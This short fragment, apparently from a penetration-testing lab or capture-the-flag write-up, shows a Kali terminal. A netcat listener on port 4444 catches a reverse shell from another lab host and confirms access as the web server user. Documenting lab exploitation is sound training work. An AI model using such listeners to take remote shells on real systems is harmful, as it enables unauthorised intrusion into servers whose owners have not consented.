 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.104] 47378
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$